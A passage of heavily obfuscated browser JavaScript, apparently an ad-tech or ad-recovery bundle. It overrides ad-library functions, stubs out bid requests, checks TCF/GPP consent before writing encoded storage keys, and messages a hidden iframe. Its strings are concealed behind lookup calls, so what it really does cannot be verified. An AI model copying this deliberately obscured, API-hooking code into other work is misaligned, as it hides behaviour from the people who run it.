AP=Aj;if(P===window[AP(0x1e4)][AP(0xd18)][AP(0x3e9)][AP(0x98e)]||r[AP(0x1e6)](I=>j[AP(0x918)]()[AP(0xb97)](I[AP(0x918)]())))return q['A'][AP(0xbd5)](AP(0x90a),j),a(j,AP(0x68f),AP(0x18b));for(var m=arguments[AP(0x6ea)],d=new Array(m>0x2?m-0x2:0x0),C=0x2;C<m;C++)d[C-0x2]=arguments[C];return H[AP(0xd7e)](this,j,P,...d);};};try{window[AH(0x1e4)][AH(0x468)][AH(0xb65)](W);}catch(H){q['A'][AH(0x363)](AH(0xb35)+H),window[AH(0x1e4)][AH(0x468)][AH(0x847)](W),window[AH(0x1e4)][AH(0x468)][AH(0x847)](()=>{const Am=AH,j=window[Am(0x1e4)][Am(0x3c1)]()[Am(0x54b)]()[Am(0xd8c)](P=>P[Am(0x23e)]())[Am(0xd8c)](P=>P[Am(0x799)]()[Am(0x918)]()[Am(0xb97)](Am(0x18b)));j[Am(0x6ea)]>0x0&&(q['A'][Am(0xbd5)](Am(0x87a)+j[Am(0x505)](P=>P[Am(0x799)]())[Am(0x10a)](',\x20')),window[Am(0x1e4)][Am(0xcfa)](j));});}}function F(r){const At=Al;if(0x0===r[At(0x6ea)])return;window[At(0x1e4)]=window[At(0x1e4)]||{},window[At(0x1e4)][At(0x468)]=window[At(0x1e4)][At(0x468)]||[];const W=function(){const Ad=At,H=window[Ad(0x1e4)][Ad(0x744)];window[Ad(0x1e4)][Ad(0x744)]=function(j,P,m){const AC=Ad,d=r[AC(0xd8c)](S=>j[AC(0xb97)](S));if(d[AC(0x6ea)]>0x0)return q['A'][AC(0xbd5)](AC(0xee8),j,AC(0xda2),d[AC(0x10a)](',\x20'),']'),a(j,P,m);for(var C=arguments[AC(0x6ea)],I=new Array(C>0x3?C-0x3:0x0),E=0x3;E<C;E++)I[E-0x3]=arguments[E];return H[AC(0xd7e)](this,j,P,m,...I);};};try{window[At(0x1e4)][At(0x468)][At(0xb65)](W);}catch(H){q['A'][At(0x363)](At(0xb35)+H),window[At(0x1e4)][At(0x468)][At(0x847)](W),window[At(0x1e4)][At(0x468)][At(0x847)](()=>{const AI=At,j=window[AI(0x1e4)][AI(0x3c1)]()[AI(0x54b)]()[AI(0xd8c)](P=>r[AI(0x1e6)](m=>P[AI(0x799)]()[AI(0xb97)](m)));j[AI(0x6ea)]>0x0&&(q['A'][AI(0xbd5)](AI(0x874)+j[AI(0x505)](P=>P[AI(0x799)]())[AI(0x10a)](',\x20')),window[AI(0x1e4)][AI(0xcfa)](j));});}}function T(){const AE=Al;(arguments[AE(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[AE(0x3c7)])[AE(0x453)](r=>{const AS=AE;window[r]=window[r]||{},window[r][AS(0x50f)]=window[r][AS(0x50f)]||[],window[r][AS(0x50f)][AS(0x847)](function(){const Av=AS,W=function(H){const Ap=a2g;try{H&&Ap(0xdfe)==typeof H[Ap(0x63a)]&&(q['A'][Ap(0xbd5)](Ap(0xddd)[Ap(0xe9f)](r),H[Ap(0x63a)]),setTimeout(()=>H[Ap(0x63a)]([]),0x0)),q['A'][Ap(0xbd5)](Ap(0xc7)[Ap(0xe9f)](r),H);}catch(j){q['A'][Ap(0x363)](Ap(0x539)[Ap(0xe9f)](r),j);}return Promise[Ap(0x9fc)]({'bids':[],'timedOut':[],'auctionId':null});};W[Av(0xcdb)]=function(H){const AL=Av;return AL(0xdfe)!=typeof H||q['A'][AL(0xbd5)](''[AL(0xe9f)](r,AL(0x49f))[AL(0xe9f)](H)),H;},window[r][Av(0xb0)]=W,window[r][Av(0xa5b)]=function(){const AQ=Av;q['A'][AQ(0xbd5)](AQ(0x559)[AQ(0xe9f)](r,AQ(0xa1b)));},window[r][Av(0x674)]=function(){const Ai=Av;q['A'][Ai(0xbd5)](Ai(0x559)[Ai(0xe9f)](r,Ai(0x19d)));},window[r][Av(0x76b)]=function(){const AD=Av;return q['A'][AD(0xbd5)](AD(0x559)[AD(0xe9f)](r,AD(0xa00))),{};};});});}},0x1b34:(y,A,Y)=>{'use strict';const AX=a2g;Y['d'](A,{'aX':()=>x,'uD':()=>c});var q=Y(0x4c5);const u=AX(0x480);function x(){const Ae=AX,l=q['A'][Ae(0x6d6)](u);return l?Ae(0xd42)===l:void 0x0;}function c(l){const Az=AX;q['A'][Az(0xa81)](u,l[Az(0x207)]());}},0x1ce9:(y,A,Y)=>{'use strict';const AK=a2g;Y['d'](A,{'A':()=>k});var q=Y(0x2125),u=Y(0x6f7),x=Y(0x261a),c=Y(0x18f7),h=Y(0x1974);class k{static[AK(0x7d1)](w){const AG=AK;if(!w[AG(0x245)])return 0x0;let M;for(M=0x0;M<w[AG(0x245)][AG(0xf1a)][AG(0x6ea)]&&w[AG(0x245)][AG(0xf1a)][M]!==w;M++);return M;}static[AK(0x783)](){const Ao=AK;let w=arguments[Ao(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return w[Ao(0xba5)]!==w[Ao(0xf22)];}catch(M){return!0x0;}}static[AK(0xf29)](){const AZ=AK;if(void 0x0!==k[AZ(0x4ba)])return k[AZ(0x4ba)];if(!k[AZ(0x783)]())return k[AZ(0x4ba)]=!0x1,!0x1;if(window[AZ(0x3cc)][AZ(0xd51)][AZ(0x940)](AZ(0x175))||(0x0,u['EW'])(window[AZ(0x3cc)][AZ(0xd51)]))return k[AZ(0x4ba)]=!0x0,!0x0;try{if((window[AZ(0x3cc)][AZ(0xd51)][AZ(0xb97)]('#')?window[AZ(0x3cc)][AZ(0xd51)][AZ(0x7d2)](0x0,window[AZ(0x3cc)][AZ(0xd51)][AZ(0xaab)]('#')):window[AZ(0x3cc)][AZ(0xd51)])===(window[AZ(0xcd2)][AZ(0x3cc)][AZ(0xd51)][AZ(0xb97)]('#')?window[AZ(0xcd2)][AZ(0x3cc)][AZ(0xd51)][AZ(0x7d2)](0x0,window[AZ(0xcd2)][AZ(0x3cc)][AZ(0xd51)][AZ(0xaab)]('#')):window[AZ(0xcd2)][AZ(0x3cc)][AZ(0xd51)]))return k[AZ(0x4ba)]=!0x0,!0x0;}catch(w){}return k[AZ(0x4ba)]=!0x1,!0x1;}static[AK(0xa18)](){const AO=AK;if(!this[AO(0x783)]())return!0x1;try{return window[AO(0xcd2)][AO(0x3cc)][AO(0xd51)],!0x1;}catch(w){return!0x0;}}static[AK(0xe6a)](w){const AJ=AK,M=AJ(0xb7b);let b=w[M];return b||(b=c['A'][AJ(0xbca)](),w[M]=b),b;}static[AK(0x7b2)](w){const An=AK,M=document[An(0x9de)](An(0x646)),b=x['A'][An(0x6d6)]()[An(0x230)][An(0x6d6)][An(0xd7e)](w);for(let N=0x0;N<b[An(0x6ea)];N++){const B=b[N];x['A'][An(0x6d6)]()[An(0x96d)][An(0xd7e)](M,B[An(0xb26)],B[An(0xd58)]);}return x['A'][An(0x6d6)]()[An(0xcdd)][An(0xa81)][An(0xd7e)](M,x['A'][An(0x6d6)]()[An(0xcdd)][An(0x6d6)][An(0xd7e)](w)),M;}static[AK(0x9d0)](w,M){const AR=AK;M[AR(0x9f0)]?x['A'][AR(0x6d6)]()[AR(0x272)][AR(0xd7e)](M[AR(0x144)],w,M[AR(0x9f0)]):x['A'][AR(0x6d6)]()[AR(0x81a)][AR(0xd7e)](M[AR(0x144)],w);}static async[AK(0xb44)](w,M){const Y0=AK;if(x['A'][Y0(0x6d6)]()[Y0(0x9b5)][Y0(0xd7e)](w,Y0(0x342))&&!x['A'][Y0(0x6d6)]()[Y0(0x9b5)][Y0(0xd7e)](w,Y0(0x400))){const b=(0x0,h['c'])(N=>{const Y1=Y0;x['A'][Y1(0x6d6)]()[Y1(0x822)][Y1(0xd7e)](w,Y1(0x1e0),()=>{N();}),x['A'][Y1(0x6d6)]()[Y1(0x822)][Y1(0xd7e)](w,Y1(0x363),()=>{N();});});return M[Y0(0x245)][Y0(0xca0)](w,M),b;}return M[Y0(0x245)][Y0(0xca0)](w,M),(0x0,h['c'])(N=>N());}static async[AK(0x6e9)](w,M){const Y2=AK;if(x['A'][Y2(0x6d6)]()[Y2(0x9b5)][Y2(0xd7e)](M,Y2(0x342))&&!x['A'][Y2(0x6d6)]()[Y2(0x9b5)][Y2(0xd7e)](M,Y2(0x400))){const b=(0x0,h['c'])(N=>{const Y3=Y2;x['A'][Y3(0x6d6)]()[Y3(0x822)][Y3(0xd7e)](M,Y3(0x1e0),()=>{N();}),x['A'][Y3(0x6d6)]()[Y3(0x822)][Y3(0xd7e)](M,Y3(0x363),()=>{N();});});return x['A'][Y2(0x6d6)]()[Y2(0x81a)][Y2(0xd7e)](w,M),b;}return x['A'][Y2(0x6d6)]()[Y2(0x81a)][Y2(0xd7e)](w,M),(0x0,h['c'])(N=>N());}}(0x0,q['A'])(k,AK(0x4ba),void 0x0);},0x4c5:(y,A,Y)=>{'use strict';const Y4=a2g;Y['d'](A,{'A':()=>x});var q=Y(0x2125);const u=0x1f40;class x{static[Y4(0xf12)](l){const Y5=Y4;this[Y5(0xb6c)]=l;}static[Y4(0x6d6)](l){const Y6=Y4;let h=!(arguments[Y6(0x6ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[Y6(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Y6(0xe16);try{return h&&(l=c(l)),window[k][Y6(0x192)](l);}catch(w){return'';}}static[Y4(0xa81)](l,h){const Y7=Y4;let k=!(arguments[Y7(0x6ea)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],w=arguments[Y7(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Y7(0xe16);try{if(k&&(l=c(l)),!this[Y7(0xb6c)])return window[w][Y7(0x7a0)](l,h);(async function(){const YA=Y7,{enableGpp:M=!0x1}={},b=await function(s){const {tcfTimeoutMs:B=u,requireTcString:F=!0x0}=s||{};return new Promise(async(T,W)=>{const Yg=a2g;try{var H,j;await(function(){const Y8=a2g;let C=arguments[Y8(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:u;return new Promise((I,E)=>{const Y9=Y8,S=Date[Y9(0xf2)](),p=()=>{const Yf=Y9;Yf(0xdfe)!=typeof window[Yf(0x69b)]?Date[Yf(0xf2)]()-S>C?E(new Error(Yf(0xdc6))):setTimeout(p,0x32):I(window[Yf(0x69b)]);};p();});}(B));let P=!0x1;const m=C=>!(!C||Yg(0x1fd)!==C[Yg(0x988)]&&Yg(0xe5d)!==C[Yg(0x988)]||F&&!C[Yg(0xd30)]),d=(C,I)=>{const YU=Yg;if(I&&!P&&m(C)){P=!0x0;try{var E,S;null===(E=(S=window)[YU(0x69b)])||void 0x0===E||E[YU(0xd7e)](S,YU(0x6e8),0x2,()=>{},C[YU(0x545)]);}catch{}T(C);}};null===(H=(j=window)[Yg(0x69b)])||void 0x0===H||H[Yg(0xd7e)](j,Yg(0x3cb),0x2,d),setTimeout(()=>{const YV=Yg;P||W(new Error(YV(0x934)));},B);}catch(C){W(C);}});}();if(!function(s){const Yy=a2g;var B,F;return!!(null!==(B=null===(F=s[Yy(0xb1e)])||void 0x0===F?void 0x0:F[Yy(0x574)])&&void 0x0!==B?B:{})[0x1];}(b))throw new Error(YA(0xf04));let N;if(M)try{N=await(function(){const YY=YA;let s=arguments[YY(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((B,F)=>{const Yq=YY,T=Date[Yq(0xf2)](),W=()=>{const Yu=Yq;Yu(0xdfe)!=typeof window[Yu(0x9f6)]?Date[Yu(0xf2)]()-T>s?F(new Error(Yu(0x82d))):setTimeout(W,0x32):((()=>{const Yx=Yu;try{var H,j,P,m;null===(H=(j=window)[Yx(0x9f6)])||void 0x0===H||H[Yx(0xd7e)](j,Yx(0x3cb),(d,C)=>{const Yc=Yx;C&&d&&(Yc(0xb36)===d[Yc(0x714)]||Yc(0xd54)===d[Yc(0x714)])&&B(d);}),null===(P=(m=window)[Yx(0x9f6)])||void 0x0===P||P[Yx(0xd7e)](m,Yx(0x407),(d,C)=>{const Yl=Yx;C&&d&&B({'eventName':Yl(0xbc7),'data':d});});}catch{}})());};W();});}());}catch(s){console[YA(0x7c5)](s);}return{'result':await Promise[YA(0x9fc)]((B=>{const Yh=YA;let {tcData:F,gppInfo:T}=B;window[w][Yh(0x7a0)](l,h);})({'tcData':b,'gppInfo':N})),'tcData':b,'gppInfo':N};}()[Y7(0xb1)](M=>{}));}catch(M){}}static[Y4(0x40f)](l){const Yk=Y4;let h=!(arguments[Yk(0x6ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[Yk(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Yk(0xe16);try{return h&&(l=c(l)),window[k][Yk(0x435)](l);}catch(w){}}}(0x0,q['A'])(x,Y4(0xb6c),!0x1);const c=l=>''[Y4(0xe9f)](window[Y4(0x3cc)][Y4(0xf58)],Y4(0x5d3))[Y4(0xe9f)](btoa(l));},0x1fbd:(y,A,Y)=>{'use strict';Y['d'](A,{'B3':()=>l,'I1':()=>u,'Nq':()=>c});let q=!0x1;function u(){return q;}const x=()=>{q=!0x0;};function c(){const Yw=a2g;window[Yw(0x3cb)](Yw(0x21f),x);}function l(){const YM=a2g;window[YM(0x6e8)](YM(0x21f),x);}},0xbb5:(y,A,Y)=>{'use strict';const Yb=a2g;Y['d'](A,{'A':()=>x});const q={'HTMLIFrameElement_contentWindow':()=>Object[Yb(0x416)](HTMLIFrameElement[Yb(0x4a8)],Yb(0x16f)),'XMLHttpRequest_open':()=>c(window,Yb(0xe84),Yb(0x5ea)),'Window_decodeURIComponent':()=>c(window,Yb(0x9ab),Yb(0xad0)),'Window_fetch':()=>c(window,Yb(0x9ab),Yb(0xe0f)),'Element_setAttribute':()=>c(window,Yb(0x154),Yb(0x41b)),'EventTarget_addEventListener':()=>c(window,Yb(0x314),Yb(0x3cb))},u=Yb(0x119)+window[Yb(0xbb6)](window[Yb(0x3cc)][Yb(0xd51)]),x={'get'(){const YN=Yb;return this[YN(0x96f)](),window[u];},'collectOne'(l){window[u]=window[u]||{},window[u][l]||(window[u][l]=q[l]());},'collect'(){const Ys=Yb;window[u]=window[u]||{};for(const [l,h]of Object[Ys(0x23c)](q))window[u][l]||(window[u][l]=h());}};function c(l,h,k){const Ya=Yb;var w,M,b;return Ya(0x22b)===h[Ya(0x918)]()?l[k]:Ya(0x1ab)===h?null===(w=l[Ya(0x1ab)])||void 0x0===w?void 0x0:w[k]:Ya(0x4c6)===h?null===(M=l[Ya(0x4c6)])||void 0x0===M?void 0x0:M[k]:null===(b=l[h])||void 0x0===b||null===(b=b[Ya(0x4a8)])||void 0x0===b?void 0x0:b[k];}},0x1974:(y,A,Y)=>{'use strict';function q(u){const YB=a2g,x=(c,l)=>{u(c,l);};return x[YB(0x207)]=()=>YB(0xf0e),new Promise(x);}Y['d'](A,{'c':()=>q});},0x758:(y,A,Y)=>{'use strict';const YT=a2g;Y['d'](A,{'G':()=>x});var q=Y(0x1974);class u{constructor(c,l){const YF=a2g;this[YF(0xee4)]=c,this[YF(0xe31)]=l;}}class x{static[YT(0x4a3)](c,l){const Yr=YT;let h=arguments[Yr(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,q['c'])((k,w)=>{const YW=Yr;try{const M=new XMLHttpRequest();M[YW(0xac)]=b=>{const YH=YW;0x4===M[YH(0x957)]&&k(new u(M[YH(0xee4)],M[YH(0xd6a)]));},M[YW(0x5ea)](c,l),M[YW(0x977)](h);}catch(b){w(b);}});}}},0x197c:(y,A,Y)=>{'use strict';Y['d'](A,{'Y':()=>w,'p':()=>M});var q=Y(0x23b5),u=Y(0xbb5),x=Y(0x6f7);let h=null,k=!0x1;function w(b){const Yj=a2g;if(null===h){h=document[Yj(0x9de)](Yj(0x747)),h[Yj(0x542)][Yj(0xd50)](Yj(0xebc),'0'),h[Yj(0x542)][Yj(0xd50)](Yj(0x736),'0'),h[Yj(0x542)][Yj(0xd50)](Yj(0x775),Yj(0x815)),h[Yj(0x542)][Yj(0xd50)](Yj(0x927),Yj(0x356)),u['A'][Yj(0x6d6)]()[Yj(0x96d)][Yj(0xd7e)](h,Yj(0x1af),Yj(0xab9));const N=(0x0,x['Wq'])({'protectUrlContext':b,'url':q['A'][Yj(0x540)]+Yj(0x2d2),'endpoint':q['A'][Yj(0x540)]});u['A'][Yj(0x6d6)]()[Yj(0x96d)][Yj(0xd7e)](h,Yj(0xdc2),Yj(0xdf3)[Yj(0xe9f)](N,Yj(0xa56)));const B=F=>{const YP=Yj;YP(0xb2d)===F[YP(0x702)][YP(0xc28)]&&(k=!0x0,window[YP(0x6e8)](YP(0xa8e),B));};window[Yj(0x3cb)](Yj(0xa8e),B),document[Yj(0x57c)][Yj(0x842)](h);}return h;}const M=async(b,N)=>new Promise(async(B,F)=>{const Ym=a2g,T=w(b);for(;!k;)await new Promise(j=>setTimeout(j,0x7b));const W=u['A'][Ym(0x6d6)]()[Ym(0xef3)][Ym(0x6d6)][Ym(0xd7e)](T,window);if(!W)return B(!0x0);const H=new MessageChannel();H[Ym(0xa84)][Ym(0x3d3)]=j=>{const Yt=Ym;B(j[Yt(0x702)]);},W[Ym(0x2d9)]({'type':Ym(0xc86),'src':N},'*',[H[Ym(0x393)]]);});},0x1fae:(A,Y,q)=>{'use strict';const Yd=a2g;q['d'](Y,{'Bo':()=>H,'VS':()=>W,'pI':()=>j,'sU':()=>I,'ts':()=>E,'v5':()=>C,'xP':()=>S,'yu':()=>P});var x=q(0x6f7);const k=[Yd(0xf0),Yd(0xe9a),Yd(0xae5),Yd(0xd83),Yd(0x275),Yd(0xa29),Yd(0xf47),Yd(0x522),Yd(0x360),Yd(0x7ef),Yd(0xda1),Yd(0x7ba),Yd(0x66f),Yd(0xc79),Yd(0xa43),Yd(0x6af),Yd(0xd35),Yd(0xccb),Yd(0x240),Yd(0x7cf),Yd(0x2a1),Yd(0x1d7),Yd(0xe27),Yd(0x5a9),Yd(0x31e),Yd(0xe12),Yd(0xc45),Yd(0xaf0),Yd(0x790),Yd(0xd1),Yd(0x65a),Yd(0x1e2),Yd(0x5cb),Yd(0xddf),Yd(0x7fa),Yd(0xac4),Yd(0x151),Yd(0xca5),Yd(0xb58),Yd(0x160),Yd(0xd0d),Yd(0x354),Yd(0x2fa),Yd(0x697),Yd(0x5f2),Yd(0xa54),Yd(0xc53),Yd(0xc44),Yd(0x68c),Yd(0x7f2),Yd(0x41c),Yd(0x629),Yd(0xa43),Yd(0xd5d),Yd(0x76a),Yd(0x861),Yd(0x77d),Yd(0xdd4),Yd(0x664),Yd(0x2f3),Yd(0x800),Yd(0x26f),Yd(0xae3),Yd(0x95f),Yd(0xc51),Yd(0xa7b),Yd(0x546),Yd(0x50d),Yd(0x2dc),Yd(0x11f),Yd(0x4db),Yd(0xcf8),Yd(0xcf2),Yd(0xa46),Yd(0xe48),Yd(0x548),Yd(0xe2c),Yd(0x6a3),Yd(0x3c3),Yd(0xd36),Yd(0x354),Yd(0x30f),Yd(0x18a),Yd(0x897),Yd(0x74b),Yd(0x3c2),Yd(0x46c),Yd(0x64c),Yd(0x346),Yd(0x60c),Yd(0x297),Yd(0x9e5),Yd(0x32c),Yd(0x2d3),Yd(0x38c),Yd(0x93f),Yd(0x848),Yd(0x2de),Yd(0xc1d),Yd(0x666),Yd(0x909),Yd(0x6cd),Yd(0x81d),Yd(0x4b4),Yd(0x525),Yd(0x84e),Yd(0x4c1),Yd(0xde),Yd(0xc40),Yd(0x143),Yd(0xc8d),Yd(0x6d3),Yd(0xe27),Yd(0x5cc),Yd(0x430),Yd(0x44a),Yd(0x260),Yd(0xc10),Yd(0xbad),Yd(0xf24),Yd(0x22a),Yd(0x2a3),Yd(0x43d),Yd(0x69d),Yd(0xa0d),Yd(0xa74),Yd(0xdb1),Yd(0x1a5),Yd(0x214),Yd(0x3c4),Yd(0xb84),Yd(0x3ad),Yd(0x3c9),Yd(0xb3a),Yd(0x33f),Yd(0x6ac),Yd(0x71c),Yd(0xe85),Yd(0xda6),Yd(0x428),Yd(0x6f1),Yd(0x9f5),Yd(0xb0d),Yd(0x1ad),Yd(0x549),Yd(0x364),Yd(0x4c8),Yd(0x9e2),Yd(0x885),Yd(0xa5),Yd(0x5ab),Yd(0xb9),Yd(0xa14),Yd(0xbf4),Yd(0x73d),Yd(0x8ae),Yd(0x7be),Yd(0x64a),Yd(0x495),Yd(0xd68),Yd(0x169),Yd(0xd99),Yd(0x4aa),Yd(0xd5e),Yd(0xcff),Yd(0x961),Yd(0x174),Yd(0x6e6),Yd(0x90c),Yd(0x5f6),Yd(0xc7a),Yd(0x55f),Yd(0xcf6),Yd(0xa80),Yd(0x2e5),Yd(0x25b),Yd(0xad5),Yd(0x9c8),Yd(0x1d9),Yd(0xb11),Yd(0x27f),Yd(0x9d5),Yd(0x510),Yd(0x5ce),Yd(0xaf1),Yd(0xcaa),Yd(0xd0b),Yd(0xc8a),Yd(0xeea),Yd(0x28e),Yd(0x56f),Yd(0xf6),Yd(0x7da),Yd(0x59e),Yd(0x7ed),Yd(0xc26),Yd(0x103),Yd(0x4cd),Yd(0xa95),Yd(0x199),Yd(0x5ce),Yd(0xf23),Yd(0xb48),Yd(0x15f),Yd(0x92b),Yd(0x6b1),Yd(0xe01),Yd(0xa0a),Yd(0x899),Yd(0x931),Yd(0x946),Yd(0xa15),Yd(0x51c),Yd(0x8a9),Yd(0xe21),Yd(0x24f),Yd(0x3aa),Yd(0xb53),Yd(0x9c6),Yd(0x1a1),Yd(0x690),Yd(0x7d6),Yd(0x140),Yd(0x517),Yd(0xebe),Yd(0xe34),Yd(0xd31),Yd(0x11a),Yd(0x466),Yd(0xe7d),Yd(0x5a8),Yd(0x733),Yd(0x9b6),Yd(0xb6f),Yd(0xa1e),Yd(0x89e),Yd(0xe0),Yd(0x1db),Yd(0x679),Yd(0xcc),Yd(0x387),Yd(0xcbe),Yd(0xc8b),Yd(0x753),Yd(0x6f6),Yd(0x76f),Yd(0x8a2),Yd(0x730),Yd(0x58e),Yd(0x913),Yd(0xa7),Yd(0x6f9),Yd(0xc39),Yd(0xe37),Yd(0x404),Yd(0x51b),Yd(0xf34),Yd(0xb01),Yd(0x375),Yd(0xf33),Yd(0x70b),Yd(0x585),Yd(0x985),Yd(0x157),Yd(0x835),Yd(0x5c4),Yd(0xc9b),Yd(0x8c2),Yd(0xc96),Yd(0x1bf),Yd(0x739)],w=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],M=[Yd(0xdcc),Yd(0x456),Yd(0x8bb),Yd(0x20d),Yd(0xc2a),Yd(0xb56),'Ad',Yd(0xd9a),Yd(0x493),Yd(0x5ee),Yd(0xd14),Yd(0x2b0),Yd(0xc54),Yd(0x41a),Yd(0xc7d),Yd(0x526),Yd(0xce0),Yd(0xd55),Yd(0x65d),Yd(0x864),Yd(0xc56),Yd(0xc7c),Yd(0xc75),Yd(0x4b9),Yd(0xa0c),Yd(0xb3f),Yd(0x691),Yd(0xada),Yd(0x6d9),Yd(0xfa),Yd(0xd21),Yd(0x306),Yd(0x355),Yd(0x95a),Yd(0x2bf),Yd(0x12f),Yd(0x2c0),Yd(0x5f3),Yd(0xb92),Yd(0xc4),Yd(0x257),Yd(0x3d2),Yd(0xc9d),Yd(0xb40),Yd(0x31d),Yd(0x3f8),Yd(0x58c),Yd(0x903),Yd(0xb5c),Yd(0xb37),Yd(0x448),Yd(0x21d),Yd(0x7ae),Yd(0x27b),Yd(0x83e),Yd(0xc82),Yd(0x538),Yd(0x177)],N=['ad',Yd(0x7cd),'Ad',Yd(0x497)],B=[Yd(0x743),Yd(0xbcd),Yd(0x394)],F=[],T=[{'key':Yd(0x325),'value':[Yd(0x723)]}];function W(L){const YC=Yd;var Q,D,X,z,K,G,Z,O,J,R;const f0=[...N,...null!==(Q=null==L?void 0x0:L['id'])&&void 0x0!==Q?Q:[]],f1=[...M,...null!==(D=null==L?void 0x0:L[YC(0x34f)])&&void 0x0!==D?D:[]],f2=[...k,...null!==(X=null==L?void 0x0:L[YC(0x7f8)])&&void 0x0!==X?X:[]][YC(0xd8c)](ff=>YC(0xd10)!==ff),f3=[...w,...null!=L&&L[YC(0x778)]?[new RegExp(L[YC(0x778)][YC(0x10a)]('|'))]:[]],f4=[...F,...null!==(z=null==L?void 0x0:L[YC(0x36f)])&&void 0x0!==z?z:[]],f5=[...null!==(K=null==L?void 0x0:L[YC(0xbef)])&&void 0x0!==K?K:[]],f6={'id':[{'type':YC(0xbae),'value':YC(0xfb)},{'type':YC(0xbae),'value':YC(0x9f9)},{'type':YC(0xbae),'value':YC(0x9b0)},...null!==(G=null==L||null===(Z=L[YC(0x5cf)])||void 0x0===Z?void 0x0:Z['id'])&&void 0x0!==G?G:[]],'url':[{'type':YC(0x37e),'value':YC(0xc32)},...null!==(O=null==L||null===(J=L[YC(0x5cf)])||void 0x0===J?void 0x0:J[YC(0xc5f)])&&void 0x0!==O?O:[]]},f7=[...B,...null!==(R=null==L?void 0x0:L[YC(0x865)])&&void 0x0!==R?R:[]],f8=ff=>ff[YC(0xc0a)](/[.*+?^${}()|[\]\\]/g,YC(0x1fe)),f9=new RegExp([...f1[YC(0x505)](f8),...f0[YC(0x505)](ff=>'\x5cb'[YC(0xe9f)](f8(ff),'\x5cb')),...f7[YC(0x505)](f8),...f2[YC(0x505)](f8),...f3[YC(0x505)](ff=>ff[YC(0x2b1)])][YC(0x10a)]('|'));return{'ids':f0,'idSubstrings':f1,'idRegex':new RegExp(f1[YC(0x10a)]('|')),'cssTargetRegex':f9,'domains':f2,'urlRegexes':f3,'selectorsToForceProtect':f5,'attributes':f7,'attributeValueKeys':T,'tagName':f4,'exclusionRules':f6};}function H(v,L){const YI=Yd;return!(!v[YI(0xc72)][YI(0xb97)](L)&&!v[YI(0xd79)][YI(0x5bd)](L))&&!v[YI(0x5cf)]['id'][YI(0x1e6)](Q=>YI(0x37e)===Q[YI(0xc28)]?Q[YI(0xd58)]===L:YI(0xbae)===Q[YI(0xc28)]?L[YI(0xb97)](Q[YI(0xd58)]):void Q[YI(0xc28)]);}function j(v,L){const YE=Yd;if(null==L||''===L)return!0x1;const Q=(0x0,x['GX'])(L);return!!Q&&(!(!v[YE(0xd78)][YE(0x1e6)](D=>Q[YE(0x2d8)][YE(0x47d)](D))&&!v[YE(0xbbf)][YE(0x1e6)](D=>D[YE(0x5bd)](Q[YE(0xd51)])))&&!v[YE(0x5cf)][YE(0xc5f)][YE(0x1e6)](D=>YE(0x37e)===D[YE(0xc28)]?D[YE(0xd58)]===Q[YE(0xd51)]:YE(0xbae)===D[YE(0xc28)]?Q[YE(0xd51)][YE(0xb97)](D[YE(0xd58)]):void 0x0));}function P(v,L){const YS=Yd;return L[YS(0x940)](YS(0x9bd))&&v[YS(0x865)][YS(0xb97)](L);}function C(v,L,Q){const Yp=Yd;return!!Q&&v[Yp(0x457)][Yp(0x1e6)](D=>{const Yv=Yp;let {key:X,value:z}=D;return X===L&&z[Yv(0xb97)](Q);});}function I(v,L){const YL=Yd;return!!(L[YL(0x972)]('id')&&H(v,L['id'])||L[YL(0x972)](YL(0x5c6))&&H(v,L[YL(0xbca)])||L[YL(0x972)](YL(0x342))&&j(v,L[YL(0x544)](YL(0x342)))||L[YL(0x972)](YL(0xd51))&&j(v,L[YL(0x544)](YL(0xd51))));}function E(v,L){const YQ=Yd;return v[YQ(0x36f)][YQ(0x1e6)](Q=>Q[YQ(0x918)]()===L[YQ(0x918)]());}function S(v,L){const Yi=Yd;return v[Yi(0x8ed)][Yi(0x5bd)](L);}},0x190b:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>u});var q=Y(0xebc);const u={'encode':function(l){const YD=a2g;let h=arguments[YD(0x6ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,q['i7'])();return h['id']+l[YD(0x1b1)]('')[YD(0x505)](k=>h[YD(0xaaf)][YD(0xb97)](k)?String[YD(0xe52)](h[YD(0x437)])+x(h[YD(0xaaf)],h[YD(0xf3f)],k):h[YD(0x84d)][YD(0xb97)](k)?String[YD(0xe52)](h[YD(0x97c)])+x(h[YD(0x84d)],h[YD(0x9ff)],k):x(h[YD(0x426)],h[YD(0xead)],k))[YD(0x10a)]('');},'decode':l=>{const YX=a2g,h=(0x0,q['i7'])(l[YX(0x7d2)](0x0,0x4));if(!h)throw new Error(YX(0x936)+l);const k=l[YX(0x7d2)](0x4);let w=0x0;return k[YX(0x1b1)]('')[YX(0x505)](M=>{const Ye=YX;if(0x0==w&&M===String[Ye(0xe52)](h[Ye(0x437)]))return w=0x1,'';if(0x0==w&&M===String[Ye(0xe52)](h[Ye(0x97c)]))return w=0x2,'';if(0x0!=w){const b=w;if(w=0x0,0x1==b)return h[Ye(0xf3f)][Ye(0xb97)](M)?c(h[Ye(0xaaf)],h[Ye(0xf3f)],M):c(h[Ye(0x426)],h[Ye(0xead)],M)+M;if(0x2==b)return h[Ye(0x9ff)][Ye(0xb97)](M)?c(h[Ye(0x84d)],h[Ye(0x9ff)],M):c(h[Ye(0x426)],h[Ye(0xead)],M)+M;throw new Error(Ye(0xb5d)+b);}return c(h[Ye(0x426)],h[Ye(0xead)],M);})[YX(0x10a)]('');}};function x(l,h,k){const Yz=a2g;if(0x1!==k[Yz(0x6ea)])throw new Error(Yz(0x2d6));return l[Yz(0xb97)](k)?h[l[Yz(0xaab)](k)]:k;}function c(l,h,k){const YK=a2g;if(0x1!==k[YK(0x6ea)])throw new 